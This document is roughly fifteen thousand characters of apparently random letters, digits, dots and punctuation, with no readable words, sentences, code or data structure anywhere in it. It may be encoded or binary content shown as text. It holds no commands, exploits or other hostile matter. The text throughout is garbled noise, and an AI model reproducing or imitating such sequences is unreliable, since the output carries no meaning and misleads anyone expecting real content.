ymI.Z.SSipmjOF2xkm.T.3.vmswIGoBg.vt...4hC.gUZB.gB.gPkr.mG|m!.spwghJ..fc0-My.>comGGOS_0CFfIkgGNs.+lINI&..wOgGgOh.SEGG3IGBBI.5pCI2E:gxx2ggSG*.C.\/.GEwZI.GFIyCj.ZGmjSchIaECs.BFeGvB2ChvfmymI...IO1GIrI8ICEwC1.mmtwF<IimmjNBwvmEO1Bc6h(iECBmCMGmh.CCEGZkGmBmGBo_3GmiXpW.q1soD.kCGNkGB.;vs!SF.m.sO..EhbZ4qchG4Gst.tB.8S`ZkgiI5G2q.0shxIklD[.BIl3q.hygxC7.gz8FwDdbIsw.O..GwomGfgGvCv0.GgGS.XCZI.toOmZ.SF.$sq0 iEFFd+m.OX.Gmk.O0ZOtROZi.GiNMgOhII.fGB2Ddpw\/DZfgIGrCDtaO0MSI9SiI!GrZhSEk.k\/Bf.f..x.hrZNEm.BhCpOx  B.IghG.CCGCafCBh).gBS.mg,FBEgwgG. .OhCIgGm Bk.rGzDB..BN.GhgD]lZ B;E8.CZjp1Iw."m.FKx..RFu\'C.vI.8..M . GC}OE.Z9,MOw.wZgmkZh.viymhwG.g$5FB2.AkB\/dOii.EvgIg8OiG9TlSawCqSZ060G.ZZCEB.S8iFNC".8B%ip w]g#B1hE5Dwfmg.?GW.G?CG2mjDmDvBYkr.1I.RggBSOSmOgGF.Z.gFmm<.yBMEOx.0m^.wNmi.A.F"EmnImw.(EW.oG9..OF.GCOmmEZou\/mDZ.F.cZ xkMEFgg.t0GyGnm8d..m.NsDbF&vIXwjUIZgByin+.Ggmwl.g.mCmsgJFw|fgho BOT<l.GGAsFhGGC.EgBhvgESE=Cg\/BFB\\G\/YyGCDm..gGI:j.GgrzCGfMqwxwZ\\ZE-CSF.Uz.gpgy.ZAmZxD9gcSk.I[DyFEjDzDvFw\/.M)DGGB*Z.G .f30)cZBZFOFsqSB}mGCCyue:m9wiZGgFx7NEr..hZ9m%3n6ACSGQGOlm1>ZwqEFc2B&wO%MZ.B.aFFS0dRGZI.hwflBFNFymF.Ug&FBI D.6fG.g.Z..g1Fhq\'E_Vj.vx-gtG\\B.MIG!hiBFrdBCk.m.\'OBxMGqFF8gsFFygG;SB.yFhcB.hIl\/s Q[ODDGj D4+0.HhBDO+.ZcBBh8i.A FiM"...gFI9OG8ZGlIc[K.BfhsmGrL0igI.Y-IQO.vshSZmI1SMjpr.0RnZSkCFxoF.hz \/2ZVD.BG$nBgmZ.$ymZHF\/.FCO@G5\\kB,h\/m 4mi. CiIGwHms!FslI,DDZgDC.GSgi"Gm9G9jmB#O.B$FQ67vk9d.g08DZE9qZ.g mmmBBCCZEF. \'xZS-mVmGO\/iDycCG1!g4mBFrxM[pwxISdoIB9aG OOem..gmCv1G.h)nI<.F?joqyZF.FsCOg.xB0Ex.FlEBGaFFp0T0MFgF:\'.hNP$BDO+*mCiNmRF.mO.gYDDGGGZinzGtzS.ECwGmEGGjOgB.s.PgI.xIMfkF)C;Ci2GZGmFSHS31gOXFBCPG.S.mghS<mZGmwSSmjjx.gGgfGG._0k$BBFStBO4)IBFsGg?\'.F.fIEhsm#n.EgSB\/ZhcImgFKB.g)DOmG4IBji&x...DGkD+IIFhXggBhOo0Fxx.:MU.\'OhF0B.ihnGB2GhG=DeXIO.tOBx7G..!ym\/ZCEfFq44E#ZaGFFB..oGDk.pG,\/mo...EwmIm.ChBCFowDFh.hH \\klZB\/"Ghv.m+Tm.F-nF0O6 CGpadN!t.G.gF 4sb$hm\/Fg wnDeNCIq.yCwBB\/G2..By.G.hM..\/)OCwgHCmc.to!cCmINww.m]Fj|a.GEBUWh.Btc.i:&\/,9GwkOFg+OFbfF.GD1ICS_C-EsMI[ggDQm.tOZDGPRlNBGz1ggIfGwh..4FEQ=.c&wgnmO"eww\/m.\'ZFj.Is l .Ia7BCy.YmfhFBA.f.4M.vniG8fb.ig..?G%v..F]E.OggZOOzI"GMKgBB#Cl.WH8BEm hI.B0OFGKGmG .ECGf=.ID.0-]!j.GFI.I4IwBGk.mGIEiScFG.EX8<D.smmIZwlC9FCdCBGFhFIGmScFFjG23DqghKGB$>4G..COglmF.0lNO6pOOBCm.MkCOGI. }B LyO.NgZg!OjbCrdkO[3 -EqFElGgENfdZTiZmBO.IG6BZCIxEs+EFm[ghI|mO}mO0BIEOIG2ODvh1GhmYl fGSm..mO.FS EGC.\/lVZGP.\\CgOFchm{I).F.gEm"O]jBZcCAisB_h.jugydYKBhUFLwgb.m.xh-!SFNxBwgD OmOzGs:6\\m4D5F..Gh&=wD...>GD.TNB#oFC.kIhZ"F.Flv.-D.gj5d9.l.xD jS!mO.zIQmgg,OgEFF..CcZoZTFqqO&xG.B.Gshg*S.F",G9]kGFB.S9.Fh.sdyFO;.lFpB.F:nEgq.grOt.ghZ.OVNgEsytn#gS% pFym`mD..msQ0<k.GuBgmODwes.2.GDgfsX}kjEHm%EOB.8.qOF4BOFC \/si6mx#F..BjDFGbFI8ZtCpTwB*+G9C.O@mRm...BCD+zER.Oj.=EZmjDr.t..OEBaw GB.sDmYFr\\%FMu.E.O4v\/gO&x,mm\/0vGH If12hGhZ.0gIEhmh,OGii|OCB.aFzmIGBEQ&etGFg..QyuFCfCb.LhhO+I.BiZcq.lIDgimg.GFO.gw..AwtBmll.ECwgGCBgOWjHgGvjg....BE\/tG]IDBGBFaOI%gGNIhmCGO\/3BiFF%vCz\'.B+..OIb.OBvGm,ShGB!.#lC.i0D4ghF+*B;wGE\\7B|NO=xmoO+wvFMFOhWZ FZ8.GGGE{gma}.G+?ZIC}EFO .EgIW\/Ga"BmI%E..OxIIhCh";`gkwhSg2C..S:w} FImjESMw.e&Gh\'FmFh.Z.Gw.\/OBZ!.EhxcB3Dhh$I.ZF\/0YEOitoIiG=mOGw9XvZFGwD.C9.lFZ.mBtInwUZSEG?mFmOIGiFjDxEk.Rm.GF6G.GCghG.wk..aFEGvObwlhv.pi+FSG>?ykkaRmpm.TE4rBml8F.\/i.V.mEkfS5.\/.GjCmsFmIO.1..GGwhGC.GGICCg.O_Sk.ICxB1CEwM256NEFI Zw2.GjNjhmos1c..rFS-BCgQFGimBU1Gwliiqt0F.o[cwgOj.mbBCM8jIxV^s]ZnFB\/ZEsFwmgIrRC.toT.)vnrgsw qijGjsFnsGtgCkw2Sz.i.CIg.rhLiEwww5\/80FyDO I y.E.0NghDg]ZMT.!NnBZkCCg..DZw.GEEEwY2.gZnGZwFm9IkE.QEEBjRrkO-.Ft#CrlBCz.FmmR.upNOgGGh.hmG.?uOrjR.BDMcgn.nGy].N..HuI.CB8.#Z.q9mjNZ7.;gpIG..Tw..aF.G.L4\/Y50^xf\/Gh.$QGshEGmIjz%tIc.*.3Tg(IEFnAYp@INhr[G?w.Fp.G4gGg9]v*.Fh o.U.DZs.FBz.n4;gG.kfiZ4ON5<kkmwmO9*OdBmBZ.OmFrGD8Og7f.yh^xtbGOrD\\.3y.bZBkwB G0D.UgF8C4  ,&jzww .2nFGh E`GI0Bhw.2.v\\F[GyFF@yoW.CC.frlEFCOmGlmb.wDggOF.GB[G. C7+fmt7Bg4i..9Bl9BEG.migB\/GhO6hhwmZFhZE.jgoIBhZFbNhGC\'gO9qZwBk.E_.rkv.emICmTv].tDgv vpGBZBi".MN SO=i4IEFBIBoJ0MY\/FF4CI.Z.<gYNGEFIBGgBB593m.w.Go.amIO.EF;OB.w.h .OGZEE23M%qvBk[c2DC|IEFINLI.,mZ!?.hwC.yunnhcg..IrybGG.cGmMGE)+COZsayGO=C*sFcChiOG.G$.Dd\/ysm4oSeiGZqs[.l..Fmm.mF)QG=lOB.FC1C4kB.B..hB+mvGy1.B.Ba#O.nm0i9FQo*Z0CFk;NFh.4FgFFIZ,MfllGkUh.oCE.Mho.Gj+4ixWOgkTF.2rG MG9.BPGBOTIhEC)BuIu=IIOhG.Ugnm.FeZXFhp\'"gI.NGC|gq+U9C"E10GEwiD8TmTZkiFymUB\\hEp4FimB.gjgY#DI-$2FOCZ2.O^FBt.OhFB.G3G4.ZGFq7GGwFBrd vOhFz.mFICfFmSVzgj6IEdm$Ng?GhZ.Owl-gv9.kN,GVf9aC.IG.GL..k.GFuL#;..\'qg.lgB3k`B"F.ws*mvDhI<1oSBOG.O=wGGmk.OCFGDFyZr"iCZGwfBbGI1F.SllSCy_IBGZ1(oOmSIQwGBpBBhc.hBMF4mmghFjr6"aIZOpamg,g.)G.2mjF.O.OGtwgFfA.glFEm.CfO"G\'L!gGh=II-FB.mC2BWmg.Gh\'F*iTCi.eh BGDIGDS-MBE8*.IoDw#CDfQMo8wagQl*FGCGwh!ZMk=GB9w6.OI.`hglMIEB}qA2m[DaunaF;Dm.Zmma:wBsgpiIsgcvQGwgG.w8glsNnB[OC[hmhVFmFBj x....Fm.of5UFr\/rGG$gm*-EO0FOm#hQkZ,Iim.uGBZB.VmFi.OgOG#G.Gmqh.B-FE.r,GGI.DImq.FhFGwO.wjmITorFO mlBI.G.N@wSmP\/DGZmlgkI.SZ.wuFCm.B.g3kFeG5GOkGE.OwOl_.tgGsEEGOa#hkCM-yFgF=v.B.w+Gk.$BFIr)Bf Cq#wBEyT0C mvFBGi,WQ..]b5ImkhS)BUgZCFIk.CGFF.IO|mGjnoBBZl.kIGzFnBGsOZDM.n+6vG"#wCF0<w;w0yZgm=".Gtzch.HG.ZrmvmTmEFN.E.nM80G.FkppWx9qSwG]IIW[zVFi+.8.gaZEFGqI.wYItsohUE.x2S>mfG>C9B.gkGxTOhhEw,9ko4S\'sECgq.0n0Gi?f.OnpC2gCUcn.Bt.9FG.oDmhs.Nmd8X^SwZ.fy0R..hjG.xFGIy`hFFEgzi7+[r=2+FryIGEFEEB-FSFz.$F3.mGGBCFG4.CG>.BGrOm`vShGwC.x..GBwJ.pVD.zp0&Efmj*h.nIx.%NGG.yIN D.Egw..wfiE..GFFUmdClBHFG7l82w=CZqg2gSD9IOwGGw.Sw4CCOmempLEp.G]GP.3b)FOIj.T.=b-.2g5I._6FGFENC.h.&C.\/GFhMi.G%..ClgMhFm\/CBrB{GiFS3Q0BQw.Nm.GUCv.bFCF hWBlzG,miFlxs3mFF..8&FcM3mpF02.k.j0B]B<B )0F*O]BFOG#\/FqhGZ.F.5$.IgEwBFFnyG2FFm.gvG4GGFFdwwrD4GC0& vhkG.BI.GZ,p>i9.FgDOCwD.\'9Z.CSzGr0GCIBCgBMbE71h v^mTCTFHF,oEshgx\/gcB3F#\'lxBIk(GdhI!S.GhF,mfG#.C GmGq0g+i%.gszEqEF !m4*PGhDZGk.k<l#-O\/IIC..wFmINxh6Gi?yZyEGIhG 1rZhJ.Ci]nDGmgMN..5&I.ss.GCkmk.g.3;.%5FIF.-ECjEzLwlI0E2G.l[.CF.mqQ8nI"nZIwF.y\/IIBFmNfIm\\Mp.FBwm4F9<#Gi.cIjT.eaj.gCGpC--I_$.Z6FIA&Ife.g.iZ.BsZ9I.Mm.d.a8X5hFOB"I.Clq#yfmBlFwGchImC1&t`EQjkE GhO^kS#OmBBacgmmGgmy\/CZN.B6>MJEBF* kmxl 9 CCBgFGgh.FogB.hkfq..Iw_2S f8?MGiG5j,+L}SG\/mh=`BxB.G1BwCgFF8d0hg.F0nCF9v#gCtkIGiO.l.EhgFm$gGrgwBnFGFwD0s@x.C1FC..BOB.pxFj>dEwxhwRkGphlmcrG.1b*O0Bsi8NQI.khjDjFpBNFhB4<3la+b2<FsBBmZ.)BBw4fi.FCiv0Fnh<Gp.qx>IdFGgCI.EqCjvgE.CfrDBCGnDFRgytuE<n.qiwmZC.mU+CZC.iySO9+ ]BzgmCO..GGfC.mghgDlxpkE...ODIIMGZk*0rmF0YZGOBg&nOFGzgsgndSdI>TfEoBXOfMs*Cj#y.i=+FF.5Zk[gCF"nzdi.GE\\FhvCB.FjsuPGgGhTOG3Tc\\h\/.NC-3EGOt.hxFfH6..h@mBnwGSON.BIG.oO7FcFrBCZUqwiGlfmgEmCjgxBIjsB.mEEG*GdFiBg-U?T..FG.O.+\/XfF\'jGh\/MGp.G4wOIIBgiB.RmOk-.mD5\\.).h1SDGkG y$0.rBghSv.MM IFyk:iBsIGiEh.h9FqWZm#.hO2hNw.F!I>Xw?vvmCx4CIIwy4?w^dmw1OOg.ightDgZD.OCfGkGB]9h0B\/8.\/mO.CqIor8jx"agS2OF.EBIyO9Buh.OzD.FmkG.4NECME.mB.GCavCgI{FGT`b.CFp."w1yE.xFXXmFpk..FObiSihSEmoG]Zh.hIkow.gy34x.hxCEGFGCBwr9..GQMFmCvqswb2wDZDgwgigG?sGBa.r9!C.SkiGImmgFOEgGslw\/FG\/SwGhh9RC.mNygmdwgNGG4.G%3yZED4wmNZnO"yXq:.\/]BI).oDgBge0hFp.mm.hBsGJZ8Bj.hBIC..FXCzOwhhgwvVSs9ZUF\/w.Cy0A GIZgG!SsBoT.B^w6i_FO% .ZCD.5GGEv<z.loTUTGmmP=DoG)Gm$Fg1mmc>imKZ.2jIB..gCmd.GT8D2 gGQG8K..ZF.EhGGgCiyymDih4N.jrEs.mEmgC.9hG9CklB|gSpGms:+\/jlo.G\/GGZQImgYwDIbxNhF.g]FrIFgOm8sySmBw{apNjmmC.oCCG8Th.h@.KsCfml.:qhhG.BZO_GDT. GGgSSZlqzwEmFE.LhwEI1hZ0e.o.^.\/.ZNTy.hgIfF[Yg.nBGvDs8p%9gqF8mGrIIdg gI.GZ..C.MmmZiMFwD.FFjsiIgYtCCop.6t.yN mEm.\'#wOp.sYt.dk.lIh.Gfg.\\^oBz.IkG.3IQgw.IGEGIOF8F.OhG\/QrohmCvm0^0Z6OFFFhBlhGIGPOIcgB7pwI.cDUr G GrG%jIFFB.CGFfs.E>BhIlU.gk|h;mgDpgkmlz0gdGo Gg"qGGtm.uD5*weGCoG.jIk>[a\/.mSJGfN.0\\GOECFmG g.fSk.brE.r.&hCg(.o6ySI.mmOk.qNi.=OO"gmiDhF*.J.IciFkx5F<F zG{hhrPLgEEkgBK8GimOo.`FkCGmmx[.fDIpGFC,GGo.sZ\/dw..BE\'IwShmsm sufFI7hFmyGB.I?IiN.BW.V.G]IG.IIFzCiBBa3.O0cB.Fmgj.dOXFztoQ.FXCBgGXF.B4LZycGcvoII.F.mE.CBBg0Fi.NGsZ.n.GDaRg.hvMOGBpv\/.Igk.DmFMm8nfO2OTg\\EhGTw8OwmhImGFxpSz\/w)OC.d0>OCGiDixGOiw.QGI.]gh?htGo-#1BtGY2gC._<lhN]mGiIvG7IDN8D8G,0m.y44.Ev\/.BtSB2gOI.gwsg6CG2V.gIBzvkT^eD.r4.i2mgp.Ii=B II.wsAGthBhOiG.iBgoGgBtss.xOm.3CEG8\'s.md.GIFCIG.GIBzq+9BfwC8\/iFGmEhn f..r0B0B.cs.jzG<6Pb..weGhm.mcSa.iDmEMB.fSG4.Gm..GiZ&81wZhB\/wNiCRG.hCimBq+FZICygaC.hGrmxm.9ir.3cmxgw.\/v"fsF.FEmO7.kYBCm...7,.[..F8NX5NF.EGi"k&D.p.iC..C73WGIz0vBD(mhtG8Z.mwEI,x9gm2MGmINtioO.swcB.OjmGG.G5.hEZgB..[..qI.ivMl49RtINNBymExZ.I8CCmCCEhN.$.FEwEg.aD.qBwphmQZO.GGzZE.l89.h2h\/}.gMZGCFF.Gp#y.g.p.1eGkgwBmcOmmIkBh8.Am{^mhFjFC.wBhGRfGEwhFG.O.C4 yiT.MNrl.BnS+;i[sIIsBBP.Br.bhE..g0.FIif1.9ZIGsmTBl0awBjkhEECegc.Ih*Bt.sCgpG GG...! kBlnO-2DGG.wOMm.Fk.g6.g09y9OId9Cm.EEsSIOnsxB2n.ONpFwXiEB,B.Gd 0y.3h\/.EpyGxFDemDFl.l4v..egDByDCc9m|GO.8Qm+C^GXOu.?D\/Cb9SySECGnhnSFgyEh2O.O.2..hyI BFGlZDFBIG.VoImGCIh SwQG.VB.rffDigpDkYgGG.afEdplk. .G.g.Z8GGL,p.aIrGriD...I8BNK.XnwFhfgDTO4hgFCOmFrEBvCo936)1pZ\\F<IBFwEjQG4p.FF B3.IrGmGGzmLE Gm(}vf8DGvjX+Dw"QlCG..s.fjiyuoiG0pS.!s.g:.mGmDagal.IikQG...c.8.3TomvG7o.Zf8..BiwgG8  NBCSFG.G.Gq.jO.&GNrt8hp9h.I.0]BDF.Ira4.OdX\/mZy8I-mh.hfZckSBGSFGGGijG.>.S OTwt3FOgoWl&lCEB`iOQ0OpZmBw.0_Ogm EElFka.amGqgEgF6.xxZ2G.iCgCi[hFBEfGrGEP8CDwOYn.hxg_gBtNjh08\/GEvgpvx%.=q3xgEwpgeEFtEOo!FBObl1FgZ.ygi@]r.ntCN.F0wGhC8kslSIySl.tC1mVh2Q+mIFBF.yxOs.mSwi\'G8EBw37GIyIaiG\/kshwkD7iOC.CG)..GOvGh.im>TEOC..G.qDOZojm5BP0GEjgCGmfB.GGk8fC\/..g4TGp?..CmIGCG\/..Dg*finIsG.BEom.UmChCs.dCjf!G!,.ohnhO7rOSDIGw o.yjmO.S!h\\w8.INGB>FiBjFvDmIY.qZZmM\/k0O[_..GE*pwmNZsj.\/h.OC.G<4.9Cj.GC.G.0rDqg.SZsImd.yODGFPC\/EC6G>wk...mInvwYDcpgGGBBF.vBIhZ+ccGVjGZ.SGSSk.krj.s.i.mq7=\'CBC.^G.mmR.dS.BD.pCIDQ..rjvG.mf4.mrwCFmpDvGt.iwCB3SIFk%rimkEm&20.a.hpjGPkhG.gIqEc.qpsoOghvm`O\/=wCUmqCDp.CkChNn.pgGpEDgs ElwGBG.O.KGCu IhqtwOSi3I3IAB`).g.B&GEpu.G4.g.CBRBgiOrxjV.Ior8.BB.moGFIZmNhs.BBEFO.hSywFB..GlIFBk.ma.g"?wB9*3.Z$21Rtj4vasgyhEZmF.mGDucghFCgB0<gF.G.B.C$o$.ysnwO.x.I.pG...Qm6IrdIOmv.:hsGExgmGSh*;MGwFRsCGXO20nGmGmd.l\/BFubjGBvmCBmSI38.5CGhmxxV.oF97)jg8.mgjGeoGfmGQ.wiFSsFzqZg63.\/gfGGhGa.hGXG"0.p..iZgOx!FE[EU.F.tvI..DwFmlSm.Sr.B.s.hFZglghZr8X.Z..9bF_I..GBfa.QgIGwt%Cdqa..G&Eg.D!Nkmi.nGBoG<FEIdFDI.BFlOx.Zd8LsB=tfOj.uZDG.lOa.CB.OZjBOZG8 FfmZSOsqm.pm..wnClBb.Q.waF Cwy.k?Dm3ZmG.myGm.GBB.gG2*.BM.ZwsZygZ5GadW.wImwI.\/O.FVGB!x..GGBihD9okCEGDp3iZgmF.ts5.B)DwycFnD..<0mZ0E!GXgjF_I..D\/W.kO0h.xEI\/.hkB+iZl.gEG.jMG-gn.x.nhtONiy9..EgFU.isIgya1jNwG..g.FB".gGrjEhGrw6yiNF i17 Sw.R.GghIjm.IGiv.d.IZGmGbi.<\/.OBi.jFCpgO1Gn4Oj.GiCrIh8.s{mm)yGggykG.CgFBI..o.GBQvjG.F .EG.3wh G$ \/  .G.wnBS\/G.tnAF&Bw8g.jEhnrGBwI2B.n.ZGaG2GG.CFwhGF=OIyFhZZ..dm.FIIGC.)fI.wZ.c.CB^DDGj.h*h  m2k.8.^...CGhBOqGFGy.Iw.4GxB.BmmwITpFvUFF!g.qCw)sCigE,G4c.ynIkEm6Gg .EIR%D6BrIZvmRD.Z*npCvamn.jGBFpZG.IG\/"Zylm.B7FiiWCj058nZBDlm)mfgIvmBhidOmSm.G.E.O.B2DZG;i0cFgO.jC)DigyqrDNDOm.iSIj6vO0mMEmGc yCmSC GIk.miBF.FsF2OB1mw.DDhjzy$iDS.grj.AF4IIFjGGy\'g\/8mCGx7<soiEMEGgDO-S1.\/h\'Bj.gwGC4.mCVmgCtDnSE\\.f8hf..1.FpwblZg)mCCCoB9ImCEggEF2WIMm0iB.G8Bha\':h.I3CG0 IbMG.dhtiDISFFZ CGgj>IGqhg.wG\/DTD8DFTi\/ImGgCPIVb\/O.IwwrSMDdhlOiAt?g*IEMRtj<Bj..MN#.Gs9G.GxCgjGBNmyFI2s.fTqBa9coCCIx9?,gmji[wO2I7\/I.E5i}G5OGI?3G.mFjp@BGrufIODD"^Og> qGyNsTZOfI.I.w"QF=eDqw\'OwENmmBl.gMImuFmj.!Bfhe\/Cgoi.b..mZO0Fg$0Bytb7O=.ma0LmIGsNB0gwwGE.fG.Y.Z."z^fw3SiEI.M n.[\/mZBGtgjIGRDwIui.lp.x%g\/j(*swZkIHIasy.BWSyIkBj.ZTk6hK`0nNBkMhwfs=GBo6om>GiCOFGbgG7si.BgSuGN.BGw6bFGvRfG.EmcZZ9N.Bm)>k8.dwItgG.yL&aCEI.lFB.g^gyFGr.0ID`gOyBGkrD xmCm.r)[IiIZGC]ahEZGdB.BzGm.BD..B9.]CBEBliGGOAgE.?h..qp.F0SS5.A2.P9.m.I.jj.pwsZG.GCixh.OIy6.G..Q0UExFmdGF L\/.aig8cTZE_I..GSFIEmFVgZIg.E\/|EFXhgmG.BpNBV3fs<Op0 gGgZDh\/:tDzA \/I.qjZn.IE a8aFI9dIK9.GuwkOZG69y^OVCyD\\m#FEB.9Gh89dmI.ZB%EDE!FghiGB.&i.0.q*v:CFmIMi.>gO-hFwGC\/.6CGZjDF\/.QzC9.FfZGE^.EvS.DBNmGm9GFvHDGDEyGBZEE=mwMWhsWrtY yN^4FIGmBwD^m iZQbBZM7lOvG32OTO-!pZw DgsjIwF<kO.l3xG0myrO7IF.t.m.cj9Gy"0dzmGFDHESCgCGsBE.h4BsGFFwFVB3stmBmr9vi\'hhDfG.gg\/rDC DG.v#erCg.SIcIDFhm0GBm.nXiCC.r Ei[jh.yG7r!BIlBDSmodGt6Gk2BgOvs.lF8jC..BmF%mb GBClLwCC\\ioh..GrWRZRgGVEFDqgFBOG..oFS\\ C44m3lFkIhmF*[m.SNC\/GEfgGB8m IZ08O9qCgg0mE.bFyFEmmi+mXG,ZdH_I1wImw0\/.64EUhI m.BhwBcG.NBchg"ZC!.gG.OnE%.tDZjbniDxajEnB<,JmF!hF.C.IBEmZw.7g.jO.wB.GBtzgQ3BqEonI9DXG\/uv_sGjNFyrZCym.GZOgKrnc..9ZIFB.miw[rOO]CmZ G.Z^mn0ylZc.wG.WoFzg.Wg..CfZwI.iChDF{>.nnjF#mE]Q\\gB. lE.C.B .Cf.Cw(..IvqGg2mF.k..3?ZD&NyZx.Cm0C^IGCddmGFgsmh\/)FTIE3iGgBGkDO.F*e.09I^!m.W2.a,BhIEZ,km9gEw0G<gBWg .OQj\\NCFhE5Frhx ..dgzpq IFB\/BTzgpf+.F!.it`FoBmIGFpOip=msXxshaigZ.hhjGHi.Wx2.gZ \/P.\/CDFREmm0Z.fjpwvw$F %BGOGZvGPGCGIj2j*nEwwzahDgZlP4I0R.IkgyrX.Fm6DCcjGgc..F[FBz.MC...tWgCBSG.Pcws..mbgIXIeGi.p8hmBh.g8.lGIOtB9WO..Rf..pll.IEGms2qcKm$p.qgnsOw[.xhB^vgBB.SZFShI8d7EFZmE89IPbgBSEn9GdGIni:IBEoGw2Qgrl.c\'F0hh.h..3QS:GFNk.DGghEZKZG.B.jAiwgjG.FvCqGBqB)Fh.F.3ZFBEBx`Z)CG-Gt.x. OFDI.pCGmCpmIgGFwcb.\/g2C O#0Z4+M]zq<GmqGO .snGm.3gBnCfZ:m.m.Zlhmy.9BCgwqCtO`R\/.kUm.CQmcWS.mf82mhFOhIIaoO.y0a..hjF-dOjIDvIGFkXGO.w.IXwBF.khS.ORCGhpm.wGGIDtDnPBC\\B.G.g.fwaBkbqI..F1htDvC\/.G\/x`G.Bg09NIIm.OG.C.LsZisCrG.Gh.NaFB\\g2iBh6BatCGmBtogZ-oGC.BB.wgpRl:t.PODGCmhVDgfnoEF.7rXrBFE92...DE.IyjIh.IqIWB.Fp=zw8Cto7bj.GtGOoGj<aI4mZCIXOGh"mItgh.G.hNEgGoIqBIr.9[h\/SC.l..OO&.G`ph9GjOEBmOzgGOIvw:.aIm0wSOOhgxwG8fZDB fj=hjEGBhG<Cmw8rCFwKIGOhZgdBi@h`GIFGFAZmp Z\/.h|I6ihP%.E nNjBGjsGrOm?dB(k6 XiSGtB"ZDjvFhFCF sI4GtiFzgi.I..|BSG $V.qII.E.cmNImgwx.GGVwBBh23gm I.hIJCw....IBcf.gx7g$ZE_ZkDaMO`.!h.o^hGFmOCI1.oPFZ3B IWmGix8Fk.\/G9mGn3GCGm.8k.0.t.B 5DGwfzgEmCZZzcBh.VFb.1mGGDIsim4r6F.rB `rqd\/D.ELGmiGEECmIFF\/Gh$EwGCkvmBwC?FGi*$zDZlkDGsEhGr10.mC5FCS.GDB.BgCGiCCZ.jMtDmd<.G.7xS5rx.GFhNC.DEZsBKGOGxEgI2kB.p\/FGBNwM.Kh.GeIgI+KEZMFM..xEhT.s\\qmuGO&hg....x  mf.8FhCEIOO@yggkIitmCGDsGGqB4GzUxC8GOOZZjRGxiE.GFmi4WGwjgfDF9wED#m.Dha%.gNBHgj_"mGFEaIxwGtQkmFD\/.I.z\\LCwvFIGngDmFMv9vjGCI0Ep#08Z6.fBEhmG3L.md39&hh.inY+"SEz.Gmm4mB\\Bm#wXE\/IhjjEwF.Z0H.9hBCsIq. .hogb.a5eMnmC;wz.,OagDelcGhBC*whhZ8wm.6mCwG\/BG.m.GBD!xt`C.Z.0O.k).BwGoF\/Lifm.0.0FwD?\/DMC...rEqn.Ch9.C.o0.kg.gGH.r.sFrpNxf"\/wmB.Emw|itSw-2FvowGiIO5lGNhG,DG+ZOFDg..GGF8 gyG.CzUGF8C^OxmU[F4ICDGHgx.IG..I.I7Ixs;8mxWlm9hFGM\/q1BBmImjGmowFpv,yGG.kdE9F.ZiBBl!!.!G\/0*-.6ghDF.>\/FhmZFEMtjm.g9GFN.jBmCh{C1.\\FdhmJc|9idC.tE0wy=W>.a.hEgSg0.qk4gSQkGg.Ghjc ijmS8CGBmIGwh..G.rk4Fwv9F.IZB`yy7mUIFsGRg.j39O3shbjE>ig5EDhlng"+)5\\BDOFd[gGwzfED=.Gwqk8FuOgUFZDivfB.BxkhkwGEFOFy#SGJFGCwkFZavE.O=M2EsG.f.mvggSsC>:.BF0.B.FmgvTVjZGh-Z^mO..!CjFFP\/NhE.CFmFst .wb.vO`Io.IH.4C4BDCm9h>=\'.KYFIywETg.DS\/gDBl.hvj mG.IZ#E 4.3xzCCF?0M.wFhw3hCLGEFgcG9sFBGO.SZBkmS@\/GniCwkBgFBE@C__.Um.B.EIjBgI.E9Fm0sg0gSIg!n.ynmpClzgwn\\hg%CJOGOIZFIG.GCFw.9mO]wf!tBp.mF^g83G.kvdqfFEmIZimBw.gwO.1twqtGt0wiQI.mDoBFw#CZvGjmpmG FBDw G{GGhZm.IGOGI`dyBBu_&h..jB..S\/G5m.PkCGOFgB bjx..g\/HhcgmFOE.mbDylh.Qql26\/.g..C.uhE.GGgyel*m.Ikg.Bx+h4xS@G..fFi.DGI0Z9mf6N.8>GCGqIQ.FBGfMIFFgE0.GTDgM\'0gd4.BhZSxPl1.Z.bimGhyOG.hCj.[wZmm-G%FZOBXm.m PxE .Gf.w.08GfGEByFV.gvx.M.gmmgS.>kOoFC\/clCDgg$jmQBFGWGFITIC.NDCpE*jGmZAZBBkOj.GR4kkG.vhGh.K..*ixoguZKDbIrIFwmr.DF.IGBFFFmxMt!Oi.BknmC8m9OGml.DIGdw. G\/hM\\Fx7C@.GG]FBB;GIdmw>.iyE$m].g.FJhhrVaghGvZ.Tg2"F.0p0mK.h9.[f Id.GFDIlwmRR$7.BmGGmg..w a&GG.jkr.vO^C.wFjGgB.BEImwwCQmzi9w@miCFgCgIZIfh.y$CIITgNpqF*.OiD.GhO.xZDGCBFE3OmI.kOO.BmOImm..gmhX.wkvB|5GC.E .hlwNZwj.\\l.wEnl o@^GFwmiBoBGgm.IG.r.w8FQBIO.IObOtpZ=wN4lSckhiCJhw4BI.wgvgld[G.GiGO,ENfGG.Ox.QNNmG+whFGGl"FBDgiZDgDsZ.gO4E.M<0ZSOFo D9hlGTjNvjBmI..i.!veBmGFIFG9 uE`B4OFI8G"@nm+mOF.34Gi.Ze$GI..Bp4y.CE.CrpgsYEygQm.n.LkDxQsOEO3wGGMm*k5E.ZC?OZ]lZDFkGC8Bh.GGB.0Fh.saz>GIE.!i.CO.>sOEh. FGg.G.9 IIEmIjU..qmLf.OEgG q3m..SPOjg.BqFgDFklF!@FyAh#..GZ4gsOiGwCnj=W.Zp5CO..`vg.h.F7i.GSghdgGkVaF;msgFkmtn,whw..F.8sZ2MB0h.pg\/Bh.A bG_r=GCw.Z. ^mm2%swrFEt-S.!=9fgD!h.i2^m]#Dw !C thB}mGBwR]2.h!YyOLj.gOGWNI.}F.g.xC5y"GIEOAmwQgSlwE.IiFmkwZCwDhZD\/.Z1G.4wpG]g4xw2`gCzmF.BGwF.BB.qr\/GYEprIwWmv|SGgFChG.3Nl?Z.jiSgqGm<pIhGqEm.zWh.>.k.D1I.IsSEE\'U0sFC..EIEgGFsONFGF.%R3EG3U#)GyIIyWRy:m3g.h8ImI.\/.\/V.CBi3josOogOgEF.h..2mZZQxsr3wFm9EIFGfBg\\mdtZA*X7r.g3bRg.IgsVg.wFIf.ZDsq@fZ.&.iDs9FvBXw8E.f.DgG.miEG{h@) Ixi.CIO{fgZ#vh2gD0mT.MvzBioDGn.CSsCFEgkmmhVtwr.\'\/Lkg s=ZsNgBy2 g0FCG\/F.I4IMq0GFw7ihGmIDFm0CZGBDs$ji gGOnGIgIS%O.GBFwiF@w0?EGlBhsXLByw0SEFR.BGwFOIE2ZWrDmBCFi*9orO ..ZoEmx2Gm.D9hCMng.9jfjgCkxh$gGC)mNmB89s.Gg.ZBMg. 